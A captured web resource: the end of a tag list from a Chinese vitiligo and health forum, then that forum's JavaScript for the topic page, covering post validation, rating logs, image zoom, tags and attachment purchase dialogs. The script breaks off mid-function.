  {'tagid' : '8', 'tagname' : '白癜风交流', 'fcount' : '1', 'pcount' : '0', 'scount' : '0', 'vcount' : '0', 'gcount' : '0'}, {'tagid' : '5', 'tagname' : '健康', 'fcount' : '1', 'pcount' : '0', 'scount' : '0', 'vcount' : '0', 'gcount' : '0'}, {'tagid' : '4', 'tagname' : '健康、白癜风', 'fcount' : '1', 'pcount' : '0', 'scount' : '0', 'vcount' : '0', 'gcount' : '0'}, 
])

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ssmeo.com/javascript/template_showtopic.js
body_size: 13818
content:
function displayGender(gender) {
    var gendername = '女';
    gender = parseInt(gender);
    switch (gender) {
        case 0:
            gendername = '保密';
            break;
        case 1:
            gendername = '男';
            break;
        case 2:
            gendername = '女';
            break;
    }
    return gendername;
}
function replyToFloor(floor, poster, postid) {
    if ($('quickposttitle')) {
        $('quickpostform').postid.value = postid;
        $('quickposttitle').value = '回复 ' + floor + '# ' + poster + ' 的帖子';
        $('validatemessage').innerHTML = $('quickposttitle').value;
        $('validatemessage').className = '';
        $('quickpostmessage').focus();
    }
}

function nospace(username) {
    alert('抱歉, 用户 ' + username + ' 尚未开通个人空间');
}

function fastdalert(s,editorkey) {
    $(editorkey+'validatemessage').className = s ? 'onerror' : '';
    $(editorkey+'validatemessage').innerHTML = s;
}


function fastvalidate(theform, editorkey, previewpost, switcheditormode) {
    fastdalert("", editorkey);
    var originalmessage = $(editorkey + "message").value;
    var message = !theform.parseurloff.checked ? parseurl(originalmessage) : originalmessage;

    if (message == "") {
        fastdalert("请完成标题或内容栏。",editorkey);
        try {
            theform.message.focus();
        } catch (e) {
            $(editorkey+"message").focus();
        }
        try { $(editorkey+"submit").disabled = false; } catch (e) { }
        return false;
    } else if ($(editorkey+"title").value.length > 60) {
        fastdalert("您的标题超过 60 个字符的限制。",editorkey);
        $(editorkey+"title").focus();
        try { $(editorkey+"submit").disabled = false; } catch (e) { }
        return false;
    }

    if ($('debateopinion') && $('debateopinion').value == 0) {
        fastdalert('请选择您在辩论中的观点',editorkey);
        return false;
    }

    if (!disablepostctrl && ((postminchars != 0 && mb_strlen(message) < postminchars) || (postmaxchars != 0 && mb_strlen(message) > postmaxchars))) {
        fastdalert("您的帖子长度不符合要求。\n\n当前长度: " + mb_strlen(message) + " 字节\n系统限制: " + postminchars + " 到 " + postmaxchars + " 字节",editorkey);
        return false;
    }

    if (!switcheditormode && !previewpost) {
        try { $(editorkey+"submit").disabled = true; } catch (e) { }
    }

    try {
        theform.message.value = message;
    } catch (e) {
        $(editorkey+"message").value = message;
    }
    return true;
}

function ShowStars(n, t) {
    var s = '';
    for (var i = 3; i > 0; i--) {
        level = parseInt(n / Math.pow(t, i - 1));
        n = n % Math.pow(t, i - 1);
        for (var j = 0; j < level; j++) {
            s += '<img src="' + imagedir + '/star_level' + i + '.gif" />';
        }
    }
    document.write(s);
}

function copycode(obj) {
    //if(is_ie && obj.style.display != 'none') {
    //	var rng = document.body.createTextRange();
    //rng.moveToElementText(obj);
    //	rng.scrollIntoView();
    //	rng.select();
    //	rng.execCommand("Copy");
    //	rng.collapse(false);
    //}
    setcopy(is_ie ? obj.innerText.replace(/\r\n\r\n/g, '\r\n') : obj.textContent, '复制完成');

}

function signature(obj) {
    if (obj.style.maxHeightIE != '') {
        var height = (obj.scrollHeight > parseInt(obj.style.maxHeightIE)) ? obj.style.maxHeightIE : obj.scrollHeight;
        if (obj.innerHTML.indexOf('<IMG ') == -1) {
            obj.style.maxHeightIE = '';
        }
        return height;
    }
}

function imgzoom(o) {
    if (event.ctrlKey) {
        var zoom = parseInt(o.style.zoom, 10) || 100;
        zoom -= event.wheelDelta / 12;
        if (zoom > 0) {
            o.style.zoom = zoom + '%';
        }
        return false;
    } else {
        return true;
    }
}

function printinpostad(index) {
    try {
        if (inpostad) {
            document.write("<div class=\"line category\"><div style='float: left;'>[广告]&nbsp;</div><div style='text-align:left;'>");
            var tempstr = inpostad[index];
            var ad = tempstr.split("\\r\\n");
            for (var i = 0; i < ad.length; i++) {
                document.writeln(ad[i]);
            }
            document.write("</div>");
            document.write("</div>");
        }
    } catch (e) {
    }
}

function showrate(pid, aspxrewrite, ratetimes, tid, templatepath, showtype) {
    //	var rr = $("rate_" + pid + "_real");
    //	var rf = $("rate_" + pid + "_fake");

    //	if (rr.style.display == "none") {
    //		rr.style.display = "";
    //		rf.style.display = "none";
    //	} else {
    //		rr.style.display = "none";
    //		rf.style.display = "";
    //	}
    var ratediv = $("rate_" + pid);
    var ratetablediv = $("ratetable_" + pid);
    if (ratediv.innerHTML == "") {
        ratediv.innerHTML = "请稍侯..."
        var action = "tools/ajax.aspx?t=ratelist";

        var oXmlHttp = createXMLHttp();
        oXmlHttp.open("post", action, true);
        oXmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        oXmlHttp.onreadystatechange = function () {
            if (oXmlHttp.readyState == 4) {
                if (oXmlHttp.status == 200) {
                    var xml;
                    if (oXmlHttp.responseXML == null && oXmlHttp.responseText != null) {
                        var parser=new DOMParser();
                        xml = parser.parseFromString(oXmlHttp.responseText, "text/xml");
                    }
                    else {
                        xml = oXmlHttp.responseXML;
                    }


                    outputRatelog(xml, pid, aspxrewrite, templatepath, showtype);
                    //bind current post;
                } else {
                    alert("An error occurred: " + oXmlHttp.statusText);
                }
            }
        };
        oXmlHttp.send("pid=" + pid + "&ratetimes=" + ratetimes + "&tid=" + tid);
    }
}

function outputRatelog(doc, pid, aspxrewrite, templatepath, showtype) {
    var err = doc.getElementsByTagName('error');

    var ratediv = $("rate_" + pid);
    var ratetablediv = $("ratetable_" + pid);
    if (err[0] != null && err[0] != undefined) {
        if (err[0].childNodes.length > 1) {
            alert(err[0].childNodes[1].nodeValue);
        } else {
            //alert(err[0].firstChild.nodeValue);
            ratediv.innerHTML = "该帖评分记录已被删除";
            ratediv.style.marginLeft = "0"
        }
        return;
    }
    //    var ratediv = $("rate_" + pid);

    var html = "";
    var tablehtml = "";
    var ratelist = doc.getElementsByTagName('ratelog');
    var previoursuid = "";
    if (showtype == 0) {
        for (var i = 0; i < ratelist.length; i++) {
            var uid = getSpecificNodeValue(doc, "uid", i);
            var nextuid = getSpecificNodeValue(doc, "uid", i + 1);
            var username = getSpecificNodeValue(doc, "username", i);
            var extcreditsname = getSpecificNodeValue(doc, "extcreditsname", i);
            var extcreditsunit = getSpecificNodeValue(doc, "extcreditsunit", i);
            var postdatetime = getSpecificNodeValue(doc, "postdatetime", i);
            var score = getSpecificNodeValue(doc, "score", i);
            var reason = getSpecificNodeValue(doc, "reason", i);
            var avatarurl = aspxrewrite == 1 ? "userinfo-" + uid + ".aspx" : "userinfo.aspx?userid=" + uid;
            var r = r ? r : Math.random();
            
            if (previoursuid != uid) {
                html += "<li><div style='position: absolute; z-index: 999; clip: rect(auto, auto, auto, auto); left: 421px; top: 5343px; display: none;' ";
                html += "class='attach_popup' id='" + r + "_rate_" + uid + "_menu'>";
                html += "<p class='cornerlayger'>" + reason;
            }
            html += "<em>&nbsp;&nbsp;" + extcreditsname + " " + score + " " + extcreditsunit + "</em>";
            if (nextuid != uid) {
                html += "</p><p class='minicorner'/></div>";
                html += "<p class='rateavatar' onmouseover='showMenu({\"ctrlid\":this.id, \"pos\":\"12\"})' id='" + r + "_rate_" + uid + "'>";
                html += "<a target='_blank' href='" + avatarurl + "'><img width='48' height='48' onerror='this.onerror=null;this.src=\"" + forumpath + "images/common/noavatar_small.gif\"' ";
                html += "src='tools/avatar.aspx?uid=" + uid + "&size=small'/></a></p>";
                html += "<p><a target='_blank' href='" + avatarurl + "'>" + username + "</a></p></li>";
            }
            if (nextuid != uid)
                r = Math.random();
            previoursuid = uid;
        }
    }
    else if (showtype == 1) {
        tablehtml += "<table cellspacing=\"0\" cellpadding=\"0\" class=\"list\">";
        tablehtml += "<thead><tr><td class=\"user\" width=\"80\" style=\"padding-left:4px\">用户名</td><td width=\"120\">时间</td><td width=\"240\">积分</td><td>理由</td></tr></thead>";
        for (var i = 0; i < ratelist.length; i++) {
            var uid = getSpecificNodeValue(doc, "uid", i);
            var nextuid = getSpecificNodeValue(doc, "uid", i + 1);
            var username = getSpecificNodeValue(doc, "username", i);
            var extcreditsname = getSpecificNodeValue(doc, "extcreditsname", i);
            var extcreditsunit = getSpecificNodeValue(doc, "extcreditsunit", i);
            var postdatetime = getSpecificNodeValue(doc, "postdatetime", i);
            var score = getSpecificNodeValue(doc, "score", i);
            var reason = getSpecificNodeValue(doc, "reason", i);
            var avatarurl = aspxrewrite == 1 ? "userinfo-" + uid + ".aspx" : "userinfo.aspx?userid=" + uid;
            if (previoursuid != uid) {
                tablehtml += "<tbody><tr>";
                tablehtml += "<td class=\"user\"  width=\"80\" style=\"padding-left:4px\"><a target='_blank' href=\"" + avatarurl + "\" class='xg2'>" + username + "</a></td>";
                tablehtml += "<td width=\"120\">" + postdatetime + "</td>";
                tablehtml += "<td width=\"240\">";
            }
            if (score.substr(0, 1) == '+')
                tablehtml += "<span class=\"xi1\">" + extcreditsname + score + extcreditsunit + "</span>&nbsp;&nbsp;";
            if (score.substr(0, 1) == '-')
                tablehtml += "<span class=\"xi2\">" + extcreditsname + score + extcreditsunit + "</span>&nbsp;&nbsp;";
            if (nextuid != uid) {
                tablehtml += "</td><td>" + reason + "</td>";
                tablehtml += "</tr></tbody>";
            }
            previoursuid = uid;
        }
        tablehtml += "</table>";
    }
    else {
        var avatarcount = ratelist.length < 7 ? ratelist.length : 7;
        for (var i = 0; i < avatarcount; i++) {
            var uid = getSpecificNodeValue(doc, "uid", i);
            var nextuid = getSpecificNodeValue(doc, "uid", i + 1);
            var username = getSpecificNodeValue(doc, "username", i);
            var extcreditsname = getSpecificNodeValue(doc, "extcreditsname", i);
            var extcreditsunit = getSpecificNodeValue(doc, "extcreditsunit", i);
            var postdatetime = getSpecificNodeValue(doc, "postdatetime", i);
            var score = getSpecificNodeValue(doc, "score", i);
            var reason = getSpecificNodeValue(doc, "reason", i);
            var avatarurl = aspxrewrite == 1 ? "userinfo-" + uid + ".aspx" : "userinfo.aspx?userid=" + uid;
            var r = r ? r : Math.random();
            if (previoursuid != uid) {
                html += "<li><div style='position: absolute; z-index: 999; clip: rect(auto, auto, auto, auto); left: 421px; top: 5343px; display: none;' ";
                html += "class='attach_popup' id='" + r + "_rate_" + uid + "_menu'>";
                html += "<p class='cornerlayger'>" + reason;
            }
            html += "<em>&nbsp;&nbsp;" + extcreditsname + " " + score + " " + extcreditsunit + "</em>";
            if (nextuid != uid) {
                html += "</p><p class='minicorner'/></div>";
                html += "<p class='rateavatar' onmouseover='showMenu(this.id,false,2)' id='" + r + "_rate_" + uid + "'>";
                html += "<a target='_blank' href='" + avatarurl + "'><img width='48' height='48' onerror='this.onerror=null;this.src=\"" + forumpath + "images/common/noavatar_small.gif\"' ";
                html += "src='tools/avatar.aspx?uid=" + uid + "&size=small'/></a></p>";
                html += "<p><a target='_blank' href='" + avatarurl + "'>" + username + "</a></p></li>";
            }
            else if(avatarcount < ratelist.length){
                avatarcount++;
            }
            if (nextuid != uid)
                r = Math.random();
            previoursuid = uid;
        }
        previoursuid = "";
        if (avatarcount < ratelist.length) {
            tablehtml += "<table cellspacing=\"0\" cellpadding=\"0\" class=\"list\">";
            tablehtml += "<thead><tr><td class=\"user\" width=\"80\" style=\"padding-left:4px\">用户名</td><td width=\"120\">时间</td><td width=\"240\">积分</td><td>理由</td></tr></thead>";
        }
        for (var i = avatarcount; i < ratelist.length; i++) {
            var uid = getSpecificNodeValue(doc, "uid", i);
            var nextuid = getSpecificNodeValue(doc, "uid", i + 1);
            var username = getSpecificNodeValue(doc, "username", i);
            var extcreditsname = getSpecificNodeValue(doc, "extcreditsname", i);
            var extcreditsunit = getSpecificNodeValue(doc, "extcreditsunit", i);
            var postdatetime = getSpecificNodeValue(doc, "postdatetime", i);
            var score = getSpecificNodeValue(doc, "score", i);
            var reason = getSpecificNodeValue(doc, "reason", i);
            var avatarurl = aspxrewrite == 1 ? "userinfo-" + uid + ".aspx" : "userinfo.aspx?userid=" + uid;
            if (previoursuid != uid) {
                tablehtml += "<tbody><tr>";
                tablehtml += "<td class=\"user\" width=\"80\" style=\"padding-left:4px\"><a href=\"" + avatarurl + "\">" + username + "</a></td>";
                tablehtml += "<td width=\"120\">" + postdatetime + "</td>";
                tablehtml += "<td width=\"240\">";
            }
            tablehtml += extcreditsname + "<span class=\"lightlink\">" + score + "</span>" + extcreditsunit + "&nbsp;&nbsp;";
            if (nextuid != uid) {
                tablehtml += "</td><td>" + reason + "</td>";
                tablehtml += "</tr></tbody>";
            }
            previoursuid = uid;
        }
        tablehtml += "</table>";
    }
    if (ratelist.length == 0) {
        html = "";
        tablehtml = "";
    }
    
    ratediv.innerHTML = html;
    ratetablediv.innerHTML = tablehtml;


    if (ratediv != null && ratediv.innerHTML == "")
        removeElement(ratediv);
    if (ratetablediv != null && ratetablediv.innerHTML == "")
        removeElement(ratetablediv);
}

function removeElement(_element) {
    var parentElement = _element.parentNode;
    if (parentElement) {
        parentElement.removeChild(_element);
    }
}

var msgwidth = 0;
function thumbImg(obj, method) {
    if (!obj) {
        return;
    }
    obj.onload = null;
    file = obj.src;
    zw = obj.offsetWidth;
    zh = obj.offsetHeight;
    if (!zw) {
        if (!obj.id) {
            obj.id = 'img_' + Math.random();
        }
        setTimeout("thumbImg($('" + obj.id + "'), " + method + ")", 100);
        return;
    }
    zr = zw / zh;
    method = !method ? 0 : 1;
    if (method) {
        fixw = obj.getAttribute('_width');
        fixh = obj.getAttribute('_height');
        if (zw > fixw) {
            zw = fixw;
            zh = zw / zr;
        }
        if (zh > fixh) {
            zh = fixh;
            zw = zh * zr;
        }
    } else {
        fixw = 600; //!contentwidth || contentwidth < 100 ? 600 : contentwidth;
        if (zw > fixw) {
            zw = fixw;
            zh = zw / zr;
            obj.style.cursor = 'pointer';
            if (!obj.onclick) {
                obj.onclick = function() {
                    zoom(obj, obj.src);
                }
            }
        }
    }
    obj.width = zw;
    obj.height = zh;
}


function attachimg(obj, action) {
    if (action == 'load') {
        if (is_ie && is_ie < 7) {
            var objinfo = fetchOffset(obj);
            msgwidth = document.body.clientWidth - objinfo['left'] - 81;
        } else {
            if (!msgwidth) {
                var re = /postcontent|msgborder/i;
                var testobj = obj;
                while ((testobj = testobj.parentNode) != null) {
                    var matches = re.exec(testobj.className);
                    if (matches != null) {
                        msgwidth = 900;
                        break;
                    }
                };
                if (msgwidth < 1) {
                    msgwidth = window.screen.width;
                }
            }
        };
        if (obj.width > msgwidth) {
            obj.resized = true;
            obj.width = msgwidth;
            obj.style.cursor = 'pointer';
        } else if (obj.width < 600) {
            var newsrc = obj.getAttribute('newsrc');
            if (newsrc == null || newsrc == '')
                obj.onclick = null;
        }
    } else if (action == 'mouseover') {
        if (obj.resized)
            obj.style.cursor = 'pointer';
    }
}

function attachimginfo(obj, infoobj, show, event) {
    if (!$(infoobj))
        return;
    objinfo = fetchOffset(obj);
    if (show) {
        $(infoobj).style.left = objinfo['left'] + 'px';
        $(infoobj).style.top = obj.offsetHeight < 40 ? (objinfo['top'] + obj.offsetHeight) + 'px' : objinfo['top'] + 'px';
        $(infoobj).style.display = '';
    } else {
        if (is_ie) {
            $(infoobj).style.display = 'none';
            return;
        } else {
            var mousex = document.body.scrollLeft + event.clientX;
            var mousey = document.documentElement.scrollTop + event.clientY;
            if (mousex < objinfo['left'] || mousex > objinfo['left'] + objinfo['width'] || mousey < objinfo['top'] || mousey > objinfo['top'] + objinfo['height']) {
                $(infoobj).style.display = 'none';
            }
        }
    }
}

var zoomobj = Array(); var zoomadjust; var zoomstatus = 1;
function zoom(obj, zimg) {
    if (!zoomstatus) {
        window.open(zimg, '', '');
        return;
    }
    if (!zimg) {
        zimg = obj.src;
    }
    if (!$('zoomimglayer_bg')) {
        div = document.createElement('div'); div.id = 'zoomimglayer_bg';
        div.style.position = 'absolute';
        div.style.left = div.style.top = '0px';
        div.style.width = '100%';
        div.style.height = document.body.scrollHeight + 'px';
        div.style.backgroundColor = '#000';
        div.style.display = 'none';
        div.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=80,finishOpacity=100,style=0)';
        div.style.opacity = 0.8;
        div.style.zIndex = 998;
        $('append_parent').appendChild(div);
        div = document.createElement('div'); div.id = 'zoomimglayer';
        div.style.position = 'absolute';
        div.className = 'popupmenu_popup';
        div.style.padding = 0;
        $('append_parent').appendChild(div);
    }
    zoomobj['srcinfo'] = fetchOffset(obj);
    zoomobj['srcobj'] = obj;
    zoomobj['zimg'] = zimg;
    $('zoomimglayer').style.display = '';
    $('zoomimglayer').style.left = zoomobj['srcinfo']['left'] + 'px';
    $('zoomimglayer').style.top = zoomobj['srcinfo']['top'] + 'px';
    $('zoomimglayer').style.width = zoomobj['srcobj'].width + 'px';
    $('zoomimglayer').style.height = zoomobj['srcobj'].height + 'px';
    $('zoomimglayer').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=40,finishOpacity=100,style=0)';
    $('zoomimglayer').style.opacity = 0.4;
    $('zoomimglayer').style.zIndex = 999;
    $('zoomimglayer').innerHTML = '<table width="100%" height="100%" cellspacing="0" cellpadding="0"><tr><td align="center" valign="middle"><img src="images/common/loading.gif"></td></tr></table><div style="position:absolute;top:-100000px;visibility:hidden"><img onload="zoomimgresize(this)" src="' + zoomobj['zimg'] + '"></div>';
}
var zoomdragstart = new Array();
var zoomclick = 0;
function zoomdrag(e, op) {
    if (op == 1) {
        zoomclick = 1;
        zoomdragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
        zoomdragstart[2] = parseInt($('zoomimglayer').style.left);
        zoomdragstart[3] = parseInt($('zoomimglayer').style.top);
        doane(e);
    } else if (op == 2 && zoomdragstart[0]) {
        zoomclick = 0;
        var zoomdragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
        $('zoomimglayer').style.left = (zoomdragstart[2] + zoomdragnow[0] - zoomdragstart[0]) + 'px';
        $('zoomimglayer').style.top = (zoomdragstart[3] + zoomdragnow[1] - zoomdragstart[1]) + 'px';
        doane(e);
    } else if (op == 3) {
        if (zoomclick) zoomclose();
        zoomdragstart = [];
        doane(e);
    }
}
function zoomimgresize(obj) {
    zoomobj['zimginfo'] = [obj.width, obj.height];
    var r = obj.width / obj.height;
    var w = document.body.clientWidth * 0.95;
    w = obj.width > w ? w : obj.width;
    var h = w / r;
    var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
    var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
    if (h > clientHeight) {
        h = clientHeight;
        w = h * r;
    }
    var l = (document.body.clientWidth - w) / 2;
    var t = h < clientHeight ? (clientHeight - h) / 2 : 0;
    t += +scrollTop;
    zoomobj['x'] = (l - zoomobj['srcinfo']['left']) / 5;
    zoomobj['y'] = (t - zoomobj['srcinfo']['top']) / 5;
    zoomobj['w'] = (w - zoomobj['srcobj'].width) / 5;
    zoomobj['h'] = (h - zoomobj['srcobj'].height) / 5;
    $('zoomimglayer').style.filter = '';
    $('zoomimglayer').innerHTML = '';
    setTimeout('zoomST(1)', 5);
}

function zoomST(c) {
    if ($('zoomimglayer').style.display == '') {
        $('zoomimglayer').style.left = (parseInt($('zoomimglayer').style.left) + zoomobj['x']) + 'px';
        $('zoomimglayer').style.top = (parseInt($('zoomimglayer').style.top) + zoomobj['y']) + 'px';
        $('zoomimglayer').style.width = (parseInt($('zoomimglayer').style.width) + zoomobj['w']) + 'px';
        $('zoomimglayer').style.height = (parseInt($('zoomimglayer').style.height) + zoomobj['h']) + 'px';
        var opacity = c * 20;
        $('zoomimglayer').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + opacity + ',finishOpacity=100,style=0)';
        $('zoomimglayer').style.opacity = opacity / 100;
        c++;
        if (c <= 5) {
            setTimeout('zoomST(' + c + ')', 5);
        } else {
            zoomadjust = 1;
            $('zoomimglayer').style.filter = '';
            $('zoomimglayer_bg').style.display = '';
            $('zoomimglayer').innerHTML = '<table cellspacing="0" cellpadding="2"><tr><td style="text-align: right"><span class="left">鼠标滚轮缩放图片</span> <a href="' + zoomobj['zimg'] + '" target="_blank"><img src="images/common/newwindow.gif" border="0" style="vertical-align: middle" title="在新窗口打开" /></a> <a href="###" onclick="zoomimgadjust(event, 1)"><img src="images/common/resize.gif" border="0" style="vertical-align: middle" title="实际大小" /></a> <a href="###" onclick="zoomclose()"><img style="vertical-align: middle" src="images/common/close.gif" title="关闭" /></a>&nbsp;</td></tr><tr><td align="center" id="zoomimgbox"><img id="zoomimg" style="cursor: move; margin: 5px;" src="' + zoomobj['zimg'] + '" width="' + $('zoomimglayer').style.width + '" height="' + $('zoomimglayer').style.height + '"></td></tr></table>';
            $('zoomimglayer').style.overflow = 'visible';
            $('zoomimglayer').style.width = $('zoomimglayer').style.height = 'auto';
            if (is_ie) {
                $('zoomimglayer').onmousewheel = zoomimgadjust;
            } else {
                $('zoomimglayer').addEventListener("DOMMouseScroll", zoomimgadjust, false);
            }
            $('zoomimgbox').onmousedown = function(event) { try { zoomdrag(event, 1); } catch (e) { } };
            $('zoomimgbox').onmousemove = function(event) { try { zoomdrag(event, 2); } catch (e) { } };
            $('zoomimgbox').onmouseup = function(event) { try { zoomdrag(event, 3); } catch (e) { } };
        }
    }
}

function zoomimgadjust(e, a) {
    if (!a) {
        if (!e) e = window.event;
        if (e.altKey || e.shiftKey || e.ctrlKey) return;
        var l = parseInt($('zoomimglayer').style.left);
        var t = parseInt($('zoomimglayer').style.top);
        if (e.wheelDelta <= 0 || e.detail > 0) {
            if ($('zoomimg').width <= 200 || $('zoomimg').height <= 200) {
                doane(e); return;
            }
            $('zoomimg').width -= zoomobj['zimginfo'][0] / 10;
            $('zoomimg').height -= zoomobj['zimginfo'][1] / 10;
            l += zoomobj['zimginfo'][0] / 20;
            t += zoomobj['zimginfo'][1] / 20;
        } else {
            if ($('zoomimg').width >= zoomobj['zimginfo'][0]) {
                zoomimgadjust(e, 1); return;
            }
            $('zoomimg').width += zoomobj['zimginfo'][0] / 10;
            $('zoomimg').height += zoomobj['zimginfo'][1] / 10;
            l -= zoomobj['zimginfo'][0] / 20;
            t -= zoomobj['zimginfo'][1] / 20;
        }
    } else {
        var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
        var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
        $('zoomimg').width = zoomobj['zimginfo'][0]; $('zoomimg').height = zoomobj['zimginfo'][1];
        var l = (document.body.clientWidth - $('zoomimg').clientWidth) / 2; l = l > 0 ? l : 0;
        var t = (clientHeight - $('zoomimg').clientHeight) / 2 + scrollTop; t = t > 0 ? t : 0;
    }
    $('zoomimglayer').style.left = l + 'px';
    $('zoomimglayer').style.top = t + 'px';
    $('zoomimglayer_bg').style.height = t + $('zoomimglayer').clientHeight > $('zoomimglayer_bg').clientHeight ? (t + $('zoomimglayer').clientHeight) + 'px' : $('zoomimglayer_bg').style.height;
    doane(e);
}
function zoomclose() {
    $('zoomimglayer').innerHTML = '';
    $('zoomimglayer').style.display = 'none';
    $('zoomimglayer_bg').style.display = 'none';
}

function setIdentify(identify) {
    //identify.style.left = ((document.body.clientWidth - $('wrap').clientWidth)/2 + $('wrap').clientWidth - 400) + 'px';
    identify.style.top = identify.offsetTop + 25 + 'px';
    identify.style.left = $('wrap').offsetWidth / 2 + 300 + 'px';
}

var tags = new Array();
if (typeof (closedtags) == 'undefined') {
    var closedtags;
}
if (typeof (colorfultags) == 'undefined') {
    var colorfultags;
}
function getTopicTags(topicid) {
    _sendRequest('tools/ajax.aspx?t=gettopictags&topicid=' + topicid + '&r=1' + Math.random(), function(responseText) {
        if (responseText) {
            var topic_tags = eval('(' + responseText + ')');
            if (topic_tags.length > 0) {
                var html = '<div class="threadtags">';
                for (var i in topic_tags) {
                    html += '<a href="';
                    if (aspxrewrite == 1) {
                        html += 'topictag-' + topic_tags[i].tagid + '.aspx"';
                    } else {
                        html += 'tags.aspx?t=topic&tagid=' + topic_tags[i].tagid + '"';
                    }

                    if (colorfultags && colorfultags[topic_tags[i].tagid]) {
                        html += ' style="color:#' + colorfultags[topic_tags[i].tagid].color + ';"';
                    }
                    html += '>' + topic_tags[i].tagname + '</a>&nbsp;';
                    tags[tags.length] = topic_tags[i];
                }
                html += "</div>";
                $('topictag').innerHTML = html;
            }
        }
        parsetag();
    });
}

function isexisttaginarray(tagarray, tag) {
    if (tag) {
        for (var i = 0; i < tagarray.length; i++) {
            if (tagarray[i] && tagarray[i].tagid == tag.tagid)
                return true;
        }
    }
    return false;
}

function parsetag() {
    var tagfindarray = new Array();
    var str = $('firstpost').innerHTML.replace(/(^|>)([^<]+)(?=<(?!\/script)|$)/ig, function ($1, $2, $3, $4) {
        for (i in tags) {
            if (tags[i] && !in_array(tags[i].tagid, closedtags) && !isexisttaginarray(tagfindarray, tags[i]) && ($3.indexOf(tags[i].tagname) != -1)
                //修复标签中含有">"或"<"号时匹配错误的问题，
                //如<IMG onload="if(this.width>750) this.width = 750;
                && ($3.indexOf('src=') == -1) && ($3.indexOf('href=') == -1)) {
                $3 = $3.replace(tags[i].tagname, '<h_ ' + i + '>');
                tagfindarray[i] = tags[i];
                tags[i] = '';
            }
        }
        return $2 + $3;
    });

    $('firstpost').innerHTML = str.replace(/<h_ (\d+)>/ig, function ($1, $2) {
        var temp_html = '<span href=\"tools/ajax.aspx?t=topicswithsametag&tagid=' + tagfindarray[$2].tagid + '\" onclick=\"tagshow(event)\" class=\"t_tag\"';
        if (colorfultags && colorfultags[tagfindarray[$2].tagid]) {
            temp_html += ' style=\"color: #' + colorfultags[tagfindarray[$2].tagid].color + '\"';
        }
        temp_html += '>' + tagfindarray[$2].tagname + '</span>';
        return temp_html;
    });
}

function tagshow(event) {
    var obj = is_ie ? event.srcElement : event.target;
    obj.id = !obj.id ? 'tag_' + Math.random() : obj.id;
    ajaxmenu(event, obj.id, 0, '', 1, 3, 0);
    obj.onclick = null;
}

function shrinkUserColumn() {
    var postauthor = getCSSRule(".mainbox td.postauthor");
    var authorhidden = getCSSRule(".authorhidden");
    /*
    if (!postauthor){
    postauthor = addCSSRule(".mainbox td.postauthor");
    }
    */
    //alert(postauthor.style.width);
    if (postauthor.style.width == "0px") {
        postauthor.style.width = "180px";
        postauthor.style.padding = "5px";

        authorhidden.style.display = 'none';
        setcookie("showtopic_shrink", "", 0);
    } else {
        postauthor.style.width = "0px";
        postauthor.style.padding = "0px";

        authorhidden.style.display = '';
        setcookie("showtopic_shrink", "yes", 0);
    }
}


function BOX_show(e, aid) {       //显示
    if ($(e) == null) { return; }
    BOX_layout(e);
    window.onresize = function() { BOX_layout(e); } //改变窗体重新调整位置
    window.onscroll = function() { BOX_layout(e); } //滚动窗体重新调整位置

    if (e == 'attachpaymentlog') {
        loadattachpaymentlog(aid);
    } else if (e == 'buyattach') {
        loadbuyattach(aid);
    }

}

function BOX_remove(e) {       //移除
    window.onscroll = null;
    window.onresize = null;
    //$('BOX_overlay').style.display = "none";
    $(e).style.display = "none";
}



function BOX_layout(e) {       //调整位置
    var a = $(e);
    //    if ($('BOX_overlay') == null) { //判断是否新建遮掩层
    //        var overlay = document.createElement("div");
    //        overlay.setAttribute('id', 'BOX_overlay');
    //        overlay.onclick = function() { BOX_remove(e); };
    //        a.parentNode.appendChild(overlay);
    //    }
    //取客户端左上坐标，宽，高
    var scrollLeft = (document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft);
    var scrollTop = (document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop);
    var clientWidth = document.documentElement.clientWidth;

    var clientHeight = document.documentElement.clientHeight;

    //    var bo = $('BOX_overlay');
    //    bo.style.left = scrollLeft + 'px';
    //    bo.style.top = scrollTop + 'px';
    //    bo.style.width = clientWidth + 'px';
    //    bo.style.height = clientHeight + 'px';
    //    bo.style.display = "";
    //Popup窗口定位
    a.style.position = 'absolute';
    a.style.zIndex = 101;
    a.style.display = "";
    a.style.left = scrollLeft + ((clientWidth - a.offsetWidth) / 2) + 'px';
    a.style.top = scrollTop + ((clientHeight - a.offsetHeight) / 2) + 'px';

}

function loadattachpaymentlog(aid) {
    _sendRequest('tools/ajax.aspx?t=getattachpaymentlog&aid=' + aid, function(d) {
        try {
            eval('attachpaymentlog_callback(' + d + ')');
        }
        catch (e) {
            var zeroattach_html = '<table cellspacing="0" cellpadding="0" summary="购买" style="width:300px;margin:10px;"><tbody>';
            zeroattach_html += '<tr><td >当前附件未曾被购买!<br /><br /></td></tr>';
            zeroattach_html += '</tbody></table>';
            showDialog(zeroattach_html, "info", "购买附件");
        }
    });
}

function attachpaymentlog_callback(data) {
    var attachpaymentlog_html = '<table summary="记录列表" cellspacing="0" cellpadding="0" style="width:300px;margin:10px;">';
    attachpaymentlog_html += '<tr><th>用户名</th><th>时间</th><th>' + attachtransname + '</th></tr><tbody>';
    if (data.length == 0)
        attachpaymentlog_html += '<tr><td colspan="3" style="text-align:center;">当前附件未曾被购买!</td></tr>';
    else {
        for (var i in data) {
            attachpaymentlog_html += '<tr><td><a href="userinfo.aspx?userid=' + data[i].uid + '">' + data[i].username + '</a></td>';
            attachpaymentlog_html += '<td>' + convertdate(data[i].postdatetime) + '</td>';
            attachpaymentlog_html += '<td>' + data[i].amount + '</td></tr>';
        }
    }
    attachpaymentlog_html += '</tbody></table>';
    showDialog(attachpaymentlog_html, "info", "购买记录");
}

function loadbuyattach(aid) {
    _sendRequest('tools/ajax.aspx?t=checkuserextcredit&aid=' + aid, function(d) {
        try {
